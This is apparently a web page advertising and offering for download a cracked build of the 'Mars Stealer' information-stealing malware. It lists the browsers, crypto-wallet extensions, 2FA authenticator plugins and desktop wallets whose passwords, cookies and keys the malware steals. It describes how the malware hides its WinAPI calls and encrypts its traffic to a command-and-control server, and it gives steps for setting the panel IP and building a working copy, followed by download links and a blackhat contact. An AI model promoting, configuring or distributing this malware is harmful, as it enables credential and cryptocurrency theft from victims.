Mars Stealer CRACKED Mars Stealer CRACKED
Mars Stealer is a native, non-resident stealer with loader and grabber functionality.
software was developed taking into account the wishes of people working with crypto, so in Mars you can find everything you need to work with crypto and more.
Mars is written in ASM / C WinAPI , weighs only 95kb (packed in UPX 40kb), uses techniques to hide requests to WinAPI, encrypts the strings used, collects all the logs in memory, and also maintains a secure SSL connection to the C&C server.
Crt, std are not used.
Supported browsers list:
Internet Explorer, Microsoft Edge
Google Chrome, Chromium, Microsoft Edge (Chromium version), Kometa, Amigo, Torch, Orbitum, Comodo Dragon, Nichrome, Maxthon5, Maxthon6, Sputnik Browser, Epic Privacy Browser, Vivaldi, CocCoc, Uran Browser, QIP Surf, Cent Browser, Elements Browser, TorBro Browser, CryptoTab Browser, Brave Browser.
Opera Stable, Opera GX, Opera Neon.
Firefox, SlimBrowser, PaleMoon, Waterfox, Cyberfox, BlackHawk, IceCat, KMeleon, Thunderbird.
Collects passwords, cookies, autocomplete, site visit history, file download history.
All latest browser updates are supported, including Chrome v80.
An important feature that sets us apart from our competitors is the collection of browser plugins with an emphasis on crypto wallet plugins and 2FA plugins. List of Supported Plugins:
TronLink, MetaMask, Binance Chain Wallet, Yoroi, Nifty Wallet, Math Wallet, Coinbase Wallet, Guarda, EQUAL Wallet, Jaxx Liberty, BitAppWallet, iWallet, Wombat, MEW CX, Guild Wallet, Saturn Wallet, Ronin Wallet , NeoLine, Clover Wallet, Liquality Wallet, Terra Station, Keplr, Sollet, Auro Wallet, Polymesh Wallet, ICONex, Nabox Wallet, KHC, Temple, TezBox, Cyano Wallet, Byone, OneKey, Leaf Wallet, DAppPlay, BitClip, Steem Keychain, Nash Extension, Hycon Lite Client, ZilPay, Coin98 Wallet.
List of 2FA plugins:
Authenticator, Authy, EOS Authenticator, GAuth Authenticator, Trezor Password Manager.
List of supported crypto wallets:
Bitcoin Core and all derivatives (Dogecoin, Zcash, DashCore, LiteCoin, and so on), Ethereum, Electrum, Electrum LTC, Exodus, Electron Cash, MultiDoge, JAXX, Atomic, Binance, Coinomi.
The software collects a digital fingerprint of the computer:
- IP and country
- Working path to the Mars EXE file during operation
- Local time on the PC and time zone
- System language
- Keyboard language layouts
- Laptop / Desktop
- Processor model
- Installed RAM size
- Operating system version system and its bit depth
- Graphics card model
- Computer name
I installed the panel. How to make the build?
1. Copy the ready-made key from the builder, go to the site, paste it into the "secret" field:
2. Enter, in fact, the IP panel, poke "Encrypt string" and get a ready-made Base64 (RC4) result:
Poke "Set host", "Set gate", the file in the folder - "Mars_Stealer_cracked_by_LLCPPC.exe" - copy and use. It is very important to copy it, because this file should be with the builder, and with the exact same name without it - the next build will not work.
Excerpts from my shellcode, proof that it substitutes the entered IP:
Whatsapp
Discord: blackhatrussiaofficial#5904
Download Mars Stealer CRACKED
Mars Stealer CRACKED
Mars Stealer CRACKED Download Link